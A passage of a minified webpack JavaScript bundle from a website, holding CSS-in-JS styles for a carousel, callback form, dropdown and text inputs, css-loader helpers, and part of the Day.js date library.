var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-lock{display:none}.RelinkingWrapper,.RelinkingWrapper *{box-sizing:border-box}@media (max-width:1039px){.RelinkingWrapper{background-color:#f5f5f5}}@media (min-width:1040px){.RelinkingWrapper{background:#fff;border:1px solid #ededed;box-sizing:border-box;margin-bottom:10px;margin-top:10px;padding:18px;width:100%}}@media (max-width:1039px){.RelinkingWrapper__block{background-color:#fff;border-radius:4px;box-shadow:0 4px 8px -2px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.06);height:auto;padding:16px;width:270px}}@media (min-width:1040px){.RelinkingWrapper__pagination{display:none!important}}@media (max-width:1039px){.RelinkingWrapper__pagination.swiper-pagination-horizontal.swiper-pagination-bullets{align-items:center;bottom:0;display:flex;height:4px;justify-content:center}.RelinkingWrapper__pagination.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{background-color:#232735;border-radius:2px;cursor:pointer;display:inline-block;height:4px;margin:0 2px;opacity:.32;position:relative;transition-duration:.2s;transition-property:background-color,opacity;transition-timing-function:ease;width:4px}.RelinkingWrapper__pagination.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet-active{background-color:#ff0d29;border-radius:800px;opacity:1;width:14px}.RelinkingWrapper__pagination{margin-bottom:15px;margin-top:15px}.RelinkingWrapper.swiper{background-color:#f5f5f5;padding:30px 20px 5px;width:100%}.RelinkingWrapper .swiper-wrapper{box-sizing:border-box}.RelinkingWrapper .swiper-slide{height:auto;width:270px}}main.mapped .RelinkingWrapper{display:none}.Relinking,.Relinking *{box-sizing:border-box;font-family:PT Sans,sans-serif}@media (min-width:1040px){.Relinking+.Relinking{padding-top:14px}}@media (max-width:1039px){.Relinking__header{font-size:15px;font-weight:700;line-height:22px;margin-bottom:10px;margin-top:0}}@media (min-width:1040px){.Relinking__header{font-size:18px;font-weight:700;line-height:26px;padding-bottom:16px}}.Relinking__header a{color:#232735}.Relinking__items{list-style-type:none;margin:0;padding:0}.Relinking__link{display:flex;justify-content:space-between;position:relative}.Relinking__title{background-color:#fff;color:#ff0d29;font-size:14px;position:relative;z-index:1}@media (max-width:1039px){.Relinking__title{font-size:14px;line-height:20px;overflow:hidden;padding-bottom:8px;padding-right:10px;text-overflow:ellipsis;white-space:nowrap}}@media (min-width:1040px){.Relinking__title{line-height:18px;padding-bottom:10px;padding-right:4px}}.Relinking__dots{bottom:14px;left:0;position:absolute;right:0;z-index:0}@media (max-width:1039px){.Relinking__dots{border-bottom:1px dashed #babdc2}}@media (min-width:1040px){.Relinking__dots{border-bottom:1px dashed #b3b3b3}}.Relinking__template{background-color:#fff;font-size:14px;position:relative;text-align:right;z-index:1}@media (max-width:1039px){.Relinking__template{color:#919190;line-height:20px;max-width:200px;overflow:hidden;padding-bottom:8px;padding-left:10px;text-align:right;text-overflow:ellipsis;white-space:nowrap}}@media (min-width:1040px){.Relinking__template{color:#232735;line-height:18px;padding-bottom:10px;padding-left:4px}}',""]);const a=i},71130:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(49265),i=n.n(r)()((function(e){return e[1]}));i.push([e.id,'@charset "UTF-8";.SeoBlock{font-size:14px;line-height:24px;position:relative}@media (max-width:1039px){.SeoBlock{margin-bottom:24px}}.SeoBlock__content{overflow:hidden;position:relative}.SeoBlock__content h1{line-height:25px;margin-bottom:5px;margin-top:0}.SeoBlock__content h2,.SeoBlock__content h3{line-height:16px;margin-bottom:5px;margin-top:0}.SeoBlock__content p{margin:0 0 10px}.SeoBlock__content--short{line-height:24px;max-height:144px;position:relative}.SeoBlock__content--short:after{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff 40%);bottom:0;content:"";display:block;height:24px;position:absolute;right:0;width:150px}.SeoBlock__more{border-bottom:1px dotted rgba(255,13,41,.25);bottom:0;color:#ff0d29;font-size:14px;line-height:24px;margin-bottom:-1px;position:absolute;right:0}.SeoBlock__more:after{content:"↓";font-size:18px;font-weight:700;line-height:24px;margin-left:4px}.SeoBlock__more--active{bottom:-24px}.SeoBlock__more--active:after{content:"↑"}',""]);const a=i},121:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(49265),i=n.n(r)()((function(e){return e[1]}));i.push([e.id,".CallbackForm,.CallbackForm *{box-sizing:border-box;font-family:PT Sans,sans-serif}",""]);const a=i},43963:(e,t,n)=>{"use strict";n.d(t,{Z:()=>f});var r=n(49265),i=n.n(r),a=n(93086),o=n.n(a),s=n(58188),l=n(82223),d=i()((function(e){return e[1]})),u=o()(s.Z),c=o()(l.Z);d.push([e.id,'.CallbackForm[data-v-2e0746e3]{align-items:center;display:flex;flex-direction:column}.CallbackForm--type-inline[data-v-2e0746e3]{flex-wrap:wrap;width:100%}.CallbackForm--type-combined[data-v-2e0746e3]{flex-wrap:wrap}.CallbackForm--type-quarter[data-v-2e0746e3]{width:100%}.CallbackForm__time[data-v-2e0746e3]{display:flex;width:100%}@media (max-width:1039px){.CallbackForm__time[data-v-2e0746e3]{margin-bottom:16px}}@media (min-width:1040px){.CallbackForm__time[data-v-2e0746e3]{margin-bottom:8px}}.CallbackForm--type-combined .CallbackForm__time[data-v-2e0746e3]{margin-bottom:20px;order:2}.CallbackForm--type-quarter .CallbackForm__time[data-v-2e0746e3]{flex-basis:100%;margin-bottom:8px}@media (min-width:1040px){.CallbackForm--size-md[class*="--type-default"] .CallbackForm__time[data-v-2e0746e3],.CallbackForm--size-md[class*="--type-inline"] .CallbackForm__time[data-v-2e0746e3]{padding-top:12px}}.CallbackForm--size-lg[class*="--type-default"] .CallbackForm__time[data-v-2e0746e3],.CallbackForm--size-lg[class*="--type-inline"] .CallbackForm__time[data-v-2e0746e3]{padding-top:6px}@media (max-width:1039px){.CallbackForm--type-default .CallbackForm__dropdown[data-v-2e0746e3]{flex:0 0 calc(50% - 8px);width:calc(50% - 8px)}}@media (min-width:1040px){.CallbackForm--type-default .CallbackForm__dropdown[data-v-2e0746e3]{flex:0 0 calc(50% - 6px);width:calc(50% - 6px)}}@media (max-width:1039px){.CallbackForm--type-default .CallbackForm__dropdown+.CallbackForm__dropdown[data-v-2e0746e3]{margin-left:16px}}@media (min-width:1040px){.CallbackForm--type-default .CallbackForm__dropdown+.CallbackForm__dropdown[data-v-2e0746e3]{margin-left:12px}}.CallbackForm--type-inline .CallbackForm__dropdown[data-v-2e0746e3]{flex:0 0 calc(50% - 12px);width:calc(50% - 12px)}.CallbackForm--type-inline .CallbackForm__dropdown+.CallbackForm__dropdown[data-v-2e0746e3]{margin-left:24px}.CallbackForm--type-combined .CallbackForm__dropdown[data-v-2e0746e3]{width:115px}.CallbackForm--type-combined .CallbackForm__dropdown+.CallbackForm__dropdown[data-v-2e0746e3]{margin-left:4px}.CallbackForm--type-quarter .CallbackForm__dropdown[data-v-2e0746e3]{width:calc(25% - 4px)}.CallbackForm--type-quarter .CallbackForm__dropdown+.CallbackForm__dropdown[data-v-2e0746e3]{margin-left:8px}.CallbackForm__title[data-v-2e0746e3]{font-size:15px;line-height:20px;margin-bottom:16px;text-align:center}.CallbackForm--type-inline .CallbackForm__title[data-v-2e0746e3]{height:25px;width:100%}.CallbackForm--transparent .CallbackForm__title[data-v-2e0746e3]{color:#fff}.CallbackForm__controls[data-v-2e0746e3]{position:relative;width:100%}.CallbackForm--type-default .CallbackForm__controls[data-v-2e0746e3]{display:flex;flex-direction:column}.CallbackForm--type-combined .CallbackForm__controls[data-v-2e0746e3],.CallbackForm--type-inline .CallbackForm__controls[data-v-2e0746e3],.CallbackForm--type-quarter .CallbackForm__controls[data-v-2e0746e3]{display:flex;flex-wrap:wrap}.CallbackForm--type-inline .CallbackForm__phone[data-v-2e0746e3]{flex:0 1 65%;height:auto}.CallbackForm--type-combined .CallbackForm__phone[data-v-2e0746e3]{flex-basis:100%;order:1}.CallbackForm--type-quarter .CallbackForm__phone[data-v-2e0746e3]{flex-basis:50%}.CallbackForm__timer[data-v-2e0746e3]{text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.CallbackForm__timer--default[data-v-2e0746e3]{line-height:42px;position:absolute;right:0}.CallbackForm__timer--button[data-v-2e0746e3]{flex:0 1 35%}.CallbackForm__timer--large[data-v-2e0746e3]{font-size:30px;line-height:30px;margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.CallbackForm--size-md .CallbackForm__timer--button[data-v-2e0746e3],.CallbackForm--size-md .CallbackForm__timer--default[data-v-2e0746e3]{height:36px;line-height:36px}.CallbackForm--size-lg .CallbackForm__timer--button[data-v-2e0746e3],.CallbackForm--size-lg .CallbackForm__timer--default[data-v-2e0746e3]{height:42px;line-height:42px}.CallbackForm--type-default .CallbackForm__timer--default[data-v-2e0746e3]{top:93px;width:100%}.CallbackForm--type-inline .CallbackForm__timer--default[data-v-2e0746e3]{top:92px;width:35%}.CallbackForm--theme-default .CallbackForm__timer--default[data-v-2e0746e3]{background-color:#dde9f2;color:#02101c}.CallbackForm--theme-primary .CallbackForm__timer--default[data-v-2e0746e3]{background-color:#ff0d29;color:#fff}.CallbackForm--theme-default .CallbackForm__timer--button[data-v-2e0746e3]{background-color:#dde9f2;color:#02101c}.CallbackForm--theme-primary .CallbackForm__timer--button[data-v-2e0746e3]{background-color:#ff0d29;color:#fff}.CallbackForm--type-default .CallbackForm__timer--large[data-v-2e0746e3]{font-size:20px;font-weight:700;line-height:20px;order:-1}.CallbackForm--type-default .CallbackForm__button[data-v-2e0746e3]{width:100%}.CallbackForm--type-inline .CallbackForm__button[data-v-2e0746e3]{flex:0 1 35%}.CallbackForm--type-combined .CallbackForm__button[data-v-2e0746e3]{margin-right:16px;order:3;padding-left:20px;padding-right:20px}.CallbackForm--type-quarter .CallbackForm__button[data-v-2e0746e3]{flex-basis:50%}.CallbackForm--type-default .CallbackForm__switcher[data-v-2e0746e3]{display:flex;flex-direction:column;margin-top:12px}.CallbackForm--type-inline .CallbackForm__switcher[data-v-2e0746e3]{display:flex;flex-basis:100%;justify-content:center;margin-left:auto;margin-right:auto;margin-top:4px}.CallbackForm--type-combined .CallbackForm__switcher[data-v-2e0746e3]{order:4}.CallbackForm__switcher_item[data-v-2e0746e3]{align-items:center;display:flex;height:16px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.CallbackForm__switcher_item[data-v-2e0746e3]:hover{cursor:pointer}.CallbackForm--type-default .CallbackForm__switcher_item[data-v-2e0746e3]{margin-left:auto;margin-right:auto}.CallbackForm--type-combined .CallbackForm__switcher_item[data-v-2e0746e3]{height:36px}.CallbackForm__switcher_icon[data-v-2e0746e3]{background-image:url('+u+");background-position:50%;background-repeat:no-repeat;background-size:contain;height:16px;margin-right:4px;width:16px}.CallbackForm__switcher_text[data-v-2e0746e3]{border-bottom:1px dotted hsla(0,0%,70%,.5);color:#02101c;font-size:13px;line-height:16px;transition-duration:.2s;transition-property:border-bottom-color;transition-timing-function:ease-in-out}.CallbackForm__switcher_item:hover .CallbackForm__switcher_text[data-v-2e0746e3]{border-bottom-color:transparent}.CallbackForm--transparent .CallbackForm__switcher_text[data-v-2e0746e3]{border-bottom-color:hsla(0,0%,100%,.5);color:#fff}.CallbackForm__message[data-v-2e0746e3]{text-align:center}@media (max-width:1039px){.CallbackForm__message[data-v-2e0746e3]{font-size:14px}}.CallbackForm__message a[data-v-2e0746e3]{border-bottom:1px dotted rgba(2,16,28,.5);color:#02101c}.CallbackForm__message a[data-v-2e0746e3]:hover{cursor:pointer;transition-duration:.2s;transition-property:border-bottom-color;transition-timing-function:ease-in-out}.CallbackForm__message p[data-v-2e0746e3]{color:#aaa;margin-bottom:0;margin-top:0}@media (min-width:1040px){.CallbackForm__message p+p[data-v-2e0746e3]{margin-top:1rem}}.CallbackForm--transparent .CallbackForm__message a[data-v-2e0746e3],.CallbackForm--transparent .CallbackForm__message p[data-v-2e0746e3]{color:#fff}.CallbackForm--transparent .CallbackForm__message a[data-v-2e0746e3]{border-bottom-color:hsla(0,0%,100%,.5)}.CallbackForm__states[data-v-2e0746e3]{display:flex;justify-content:space-between;margin-top:16px}.CallbackForm__states a[data-v-2e0746e3]{border-bottom:1px dotted rgba(2,16,28,.75);font-size:10px;line-height:12px}.CallbackForm__states a[data-v-2e0746e3]:hover{cursor:pointer}.CallbackForm__states a.active[data-v-2e0746e3]{border-bottom-color:rgba(255,13,41,.75);color:#ff0d29}.CallbackForm__states a+a[data-v-2e0746e3]{margin-left:8px}.CallbackForm__agreement[data-v-2e0746e3]{flex-basis:100%;font-size:10px;line-height:13px;padding:4px 0;width:100%}@media (max-width:1039px){.CallbackForm__agreement[data-v-2e0746e3]{color:#919190}}@media (min-width:1040px){.CallbackForm__agreement[data-v-2e0746e3]{color:#fff}}.CallbackForm__agreement_label[data-v-2e0746e3]{align-items:center;-moz-column-gap:4px;column-gap:4px;cursor:default;display:flex;flex-direction:row;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.CallbackForm__agreement_input[data-v-2e0746e3]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border:1px solid #d0d5dd;border-radius:0;box-shadow:none;color:#d0d5dd;cursor:pointer;height:13px;position:relative;transition:.2s;width:13px}.CallbackForm__agreement_input[data-v-2e0746e3]:after{background-image:url("+c+');background-position:50%;background-repeat:no-repeat;background-size:contain;content:" ";cursor:pointer;height:100%;opacity:0;position:absolute;transition:.2s;width:100%}.CallbackForm__agreement_input[data-v-2e0746e3]:checked:after{opacity:1}@media (max-width:1039px){.CallbackForm__link[data-v-2e0746e3]{border-bottom:1px dotted #919190;color:#919190}}@media (min-width:1040px){.CallbackForm__link[data-v-2e0746e3]{border-bottom:1px dotted #919190;color:#fff;cursor:pointer}.CallbackForm__link[data-v-2e0746e3]:hover{border-color:#fff;color:#fff}}.CallbackForm--theme-primary .CallbackForm__agreement[data-v-2e0746e3],.CallbackForm--theme-primary .CallbackForm__link[data-v-2e0746e3]{color:#919190}.CallbackForm--theme-primary .CallbackForm__link[data-v-2e0746e3]:hover{border-bottom:1px dotted #919190;color:#919190}.CallbackForm--transparent .CallbackForm__agreement[data-v-2e0746e3]{font-size:10px;line-height:13px}@media (max-width:1039px){.CallbackForm--transparent .CallbackForm__agreement[data-v-2e0746e3]{color:#919190}}@media (min-width:1040px){.CallbackForm--transparent .CallbackForm__agreement[data-v-2e0746e3]{color:#fff}}@media (max-width:1039px){.CallbackForm--transparent .CallbackForm__link[data-v-2e0746e3]{border-bottom:1px dotted #919190;color:#919190}}@media (min-width:1040px){.CallbackForm--transparent .CallbackForm__link[data-v-2e0746e3]{border-bottom:1px dotted #fff;color:#fff}.CallbackForm--transparent .CallbackForm__link[data-v-2e0746e3]:hover{border-color:#fff;color:#fff}}',""]);const f=d},82324:(e,t,n)=>{"use strict";n.d(t,{Z:()=>u});var r=n(49265),i=n.n(r),a=n(93086),o=n.n(a),s=n(54739),l=i()((function(e){return e[1]})),d=o()(s.Z);l.push([e.id,".DropdownInput[data-v-2d64b323]{background-color:#fff;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.DropdownInput--sm[data-v-2d64b323]{height:30px}.DropdownInput--md[data-v-2d64b323]{height:36px}.DropdownInput--lg[data-v-2d64b323]{height:42px}.DropdownInput__value[data-v-2d64b323]{border:1px solid #cbcbcb;box-shadow:inset 0 2px 0 #f3f3f3;font-size:14px;height:100%;overflow:hidden;padding:8px 20px 8px 12px;position:relative;text-overflow:ellipsis;white-space:nowrap;width:100%}.DropdownInput__value[data-v-2d64b323]:hover{cursor:pointer}.DropdownInput__value[data-v-2d64b323]:after{background-image:url("+d+');background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:12px;position:absolute;right:8px;width:12px}.DropdownInput--has-error .DropdownInput__value[data-v-2d64b323]{border-color:#ff0d29}.DropdownInput--transparent .DropdownInput__value[data-v-2d64b323]{border-color:transparent;box-shadow:none}.DropdownInput--sm .DropdownInput__value[data-v-2d64b323]:after{top:11px}.DropdownInput--md .DropdownInput__value[data-v-2d64b323]:after{top:14px}.DropdownInput--lg .DropdownInput__value[data-v-2d64b323]{line-height:26px}.DropdownInput--lg .DropdownInput__value[data-v-2d64b323]:after{top:17px}.DropdownInput__list[data-v-2d64b323]{background-color:#fff;border:1px solid #cbcbcb;list-style-type:none;margin:0;opacity:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;visibility:hidden;width:100%;z-index:1}.DropdownInput__list[data-v-2d64b323]::-webkit-scrollbar{height:2px;width:2px}.DropdownInput__list[data-v-2d64b323]::-webkit-scrollbar-thumb{background-color:#ff0d29}.DropdownInput__list[data-v-2d64b323]::-webkit-scrollbar-track{background-color:rgba(255,13,41,.1)}.DropdownInput--open .DropdownInput__list[data-v-2d64b323]{opacity:1;visibility:visible}.DropdownInput--sm .DropdownInput__list[data-v-2d64b323]{max-height:150px;top:29px}.DropdownInput--md .DropdownInput__list[data-v-2d64b323]{max-height:180px;top:35px}.DropdownInput--lg .DropdownInput__list[data-v-2d64b323]{max-height:210px;top:41px}.DropdownInput--transparent .DropdownInput__list[data-v-2d64b323]{border-color:transparent;box-shadow:none}.DropdownInput__item[data-v-2d64b323]{background-color:transparent;font-size:14px;overflow:hidden;padding-left:12px;padding-right:8px;text-overflow:ellipsis;transition-duration:.2s;transition-property:background-color;transition-timing-function:ease-in-out;white-space:nowrap}.DropdownInput__item[data-v-2d64b323]:hover{background-color:#ffe66c;cursor:pointer}.DropdownInput__item--active[data-v-2d64b323]{background-color:rgba(255,230,108,.75)}.DropdownInput--sm .DropdownInput__item[data-v-2d64b323]{height:30px;line-height:30px}.DropdownInput--md .DropdownInput__item[data-v-2d64b323]{height:36px;line-height:36px}.DropdownInput--lg .DropdownInput__item[data-v-2d64b323]{height:42px;line-height:42px}',""]);const u=l},49102:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(49265),i=n.n(r)()((function(e){return e[1]}));i.push([e.id,"@media (max-width:1039px){.TextInput--sm[data-v-11dbbd9c]{height:46px}}@media (min-width:1040px){.TextInput--sm[data-v-11dbbd9c]{height:51px}}@media (max-width:1039px){.TextInput--md[data-v-11dbbd9c]{height:52px}}@media (min-width:1040px){.TextInput--md[data-v-11dbbd9c]{height:57px}}@media (max-width:1039px){.TextInput--lg[data-v-11dbbd9c]{height:58px}}@media (min-width:1040px){.TextInput--lg[data-v-11dbbd9c]{height:63px}}.TextInput__input[data-v-11dbbd9c]{border:1px solid #cbcbcb;box-shadow:inset 0 2px 0 #f3f3f3;color:#02101c;font-family:PT Sans,sans-serif;font-size:15px;line-height:18px;padding:8px 8px 8px 12px;transition-duration:.2s;transition-property:box-shadow;transition-timing-function:ease-in-out;width:100%}.TextInput__input[data-v-11dbbd9c]:focus-visible{box-shadow:none;outline:none}.TextInput__input[data-v-11dbbd9c]::-moz-placeholder{color:#919190}.TextInput__input[data-v-11dbbd9c]:-ms-input-placeholder{color:#919190}.TextInput__input[data-v-11dbbd9c]::placeholder{color:#919190}.TextInput--sm .TextInput__input[data-v-11dbbd9c]{height:30px}.TextInput--md .TextInput__input[data-v-11dbbd9c]{font-size:14px;height:36px}.TextInput--lg .TextInput__input[data-v-11dbbd9c]{font-size:15px;height:42px}.TextInput--transparent .TextInput__input[data-v-11dbbd9c]{border-color:transparent;box-shadow:none}.TextInput--has-error .TextInput__input[data-v-11dbbd9c]::-moz-placeholder{color:#ff0d29}.TextInput--has-error .TextInput__input[data-v-11dbbd9c]:-ms-input-placeholder{color:#ff0d29}.TextInput--has-error .TextInput__input[data-v-11dbbd9c]::placeholder{color:#ff0d29}.TextInput__error[data-v-11dbbd9c]{color:#ff0d29}@media (max-width:1039px){.TextInput__error[data-v-11dbbd9c]{font-size:11px;line-height:16px}}@media (min-width:1040px){.TextInput__error[data-v-11dbbd9c]{font-size:13px;line-height:21px}}.TextInput--transparent .TextInput__error[data-v-11dbbd9c]{color:#fff}",""]);const a=i},49265:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=e(t);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,r){"string"==typeof e&&(e=[[null,e,""]]);var i={};if(r)for(var a=0;a<this.length;a++){var o=this[a][0];null!=o&&(i[o]=!0)}for(var s=0;s<e.length;s++){var l=[].concat(e[s]);r&&i[l[0]]||(n&&(l[2]?l[2]="".concat(n," and ").concat(l[2]):l[2]=n),t.push(l))}},t}},93086:e=>{"use strict";e.exports=function(e,t){return t||(t={}),"string"!=typeof(e=e&&e.__esModule?e.default:e)?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e)}},76112:function(e){e.exports=function(){"use strict";var e=1e3,t=6e4,n=36e5,r="millisecond",i="second",a="minute",o="hour",s="day",l="week",d="month",u="quarter",c="year",f="date",p="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,h=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,_={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},g=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},v={s:g,z:function(e){var t=-e.utcOffset(),n=Math.abs(t),r=Math.floor(n/60),i=n%60;return(t<=0?"+":"-")+g(r,2,"0")+":"+g(i,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),i=t.clone().add(r,d),a=n-i<0,o=t.clone().add(r+(a?-1:1),d);return+(-(r+(n-i)/(a?i-o:o-i))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return{M:d,y:c,w:l,d:s,D:f,h:o,m:a,s:i,ms:r,Q:u}[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}},y="en",b={};b[y]=_;var M=function(e){return e instanceof x},w=function(e,t,n){var r;if(!e)return y;if("string"==typeof e)b[e]&&(r=e),t&&(b[e]=t,r=e);else{var i=e.name;b[i]=e,r=i}return!n&&r&&(y=r),r||!n&&y},k=function(e,t){if(M(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new x(n)},L=v;L.l=w,L.i=M,L.w=function(e,t){return k(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var x=function(){function _(e){this.$L=w(e.locale,null,!0),this.parse(e)}var g=_.prototype;return g.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(L.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(m);if(r){var i=r[2]-1||0,a=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,a)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,a)}}return new Date(t)}(e),this.$x=e.x||{},this.init()},g.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},g.$utils=function(){return L},g.isValid=function(){return!(this.$d.toString()===p)},g.isSame=function(e,t){var n=k(e);return this.startOf(t)<=n&&n<=this.endOf(t)},g.isAfter=function(e,t){return k(e)<this.startOf(t)},g.isBefore=function(e,t){return this.endOf(t)<k(e)},g.$g=function(e,t,n){return L.u(e)?this[t]:this.set(n,e)},g.unix=function(){return Math.floor(this.valueOf()/1e3)},g.valueOf=function(){return this.$d.getTime()},g.startOf=function(e,t){var n=this,r=!!L.u(t)||t,u=L.p(e),p=function(e,t){var i=L.w(n.$u?Date.UTC(n.$y,t,e):new Date(n.$y,t,e),n);return r?i:i.endOf(s)},m=function(e,t){return L.w(n.toDate()[e].apply(n.toDate("s"),(r?[0,0,0,0]:[23,59,59,999]).slice(t)),n)},h=this.$W,_=this.$M,g=this.$D,v="set"+(this.$u?"UTC":"");switch(u){case c:return r?p(1,0):p(31,11);case d:return r?p(1,_):p(0,_+1);case l:var y=this.$locale().weekStart||0,b=(h<y?h+7:h)-y;return p(r?g-b:g+(6-b),_);case s:case f:return m(v+"Hours",0);case o:return m(v+"Minutes",1);case a:return m(v+"Seconds",2);case i:return m(v+"Milliseconds",3);default:return this.clone()}},g.endOf=function(e){return this.startOf(e,!1)},g.$set=function(e,t){var n,l=L.p(e),u="set"+(this.$u?"UTC":""),p=(n={},n[s]=u+"Date",n[f]=u+"Date",n[d]=u+"Month",n[c]=u+"FullYear",n[o]=u+"Hours",n[a]=u+"Minutes",n[i]=u+"Seconds",n[r]=u+"Milliseconds",n)[l],m=l===s?this.$D+(t-this.$W):t;if(l===d||l===c){var h=this.clone().set(f,1);h.$d[p](m),h.init(),this.$d=h.set(f,Math.min(this.$D,h.daysInMonth())).$d}else p&&this.$d[p](m);return this.init(),this},g.set=function(e,t){return this.clone().$set(e,t)},g.get=function(e){return this[L.p(e)]()},g.add=function(r,u){var f,p=this;r=Number(r);var m=L.p(u),h=function(e){var t=k(p);return L.w(t.date(t.date()+Math.round(e*r)),p)};if(m===d)return this.set(d,this.$M+r);if(m===c)return this.set(c,this.$y+r);if(m===s)return h(1);if(m===l)return h(7);var _=(f={},f[a]=t,f[o]=n,f[i]=e,f)[m]||1,g=this.$d.getTime()+r*_;return L.w(g,this)},g.subtract=function(e,t){return this.add(-1*e,t)},g.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||p;var r=e||"YYYY-MM-DDTHH:mm:ssZ",i=L.z(this),a=this.$H,o=this.$m,s=this.$M,l=n.weekdays,d=n.months,u=function(e,n,i,a){return e&&(e[n]||e(t,r))||i[n].substr(0,a)},c=function(e){return L.s(a%12||12,e,"0")},f=n.meridiem||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r},m={YY:String(this.$y).slice(-2),YYYY:this.$y,M:s+1,MM:L.s(s+1,2,"0"),MMM:u(n.monthsShort,s,d,3),MMMM:u(d,s),D:this.$D,DD:L.s(this.$D,2,"0"),d:String(this.$W),dd:u(n.weekdaysMin,this.$W,l,2),ddd:u(n.weekdaysShort,this.$W,l,3),dddd:l[this.$W],H:String(a),HH:L.s(a,2,"0"),h:c(1),hh:c(2),a:f(a,o,!0),A:f(a,o,!1),m:String(o),mm:L.s(o,2,"0"),s:String(this.$s),ss:L.s(this.$s,2,"0"),SSS:L.s(this.$ms,3,"0"),Z:i};return r.replace(h,(function(e,t){return t||m[e]||i.replace(":","")}))},g.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},g.diff=function(r,f,p){var m,h=L.p(f),_=k(r),g=(_.utcOffset()-this.utcOffset())*t,v=this-_,y=L.m(this,_);return y=(m={},m[c]=y/12,m[d]=y,m[u]=y/3,m[l]=(v-g)/6048e5,m[s]=(v-g)/864e5,m[o]=v/n,m[a]=v/t,m[i]=v/e,m)[h]||v,p?y:L.a(y)},g.daysInMonth=function(){return this.endOf(d).$D},g.$locale=function(){return b[this.$L]},g.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=w(e,t,!0);return r&&(n.$L=r),n},g.clone=function(){return L.w(this.$d,this)},g.toDate=function(){return new Date(this.valueOf())},g.toJSON=function(){return this.isValid()?this.toISOString():null},g.toISOString=function(){return this.$d.toISOString()},g.toString=function(){return this.$d.toUTCString()},_}(),Y=x.prototype;return k.prototype=Y,[["$ms",r],["$s",i],["$m",a],["$H",o],["$W",s],["$M",d],["$y",c],["$D",f]].forEach((function(e){Y[e[1]]=function(t){return 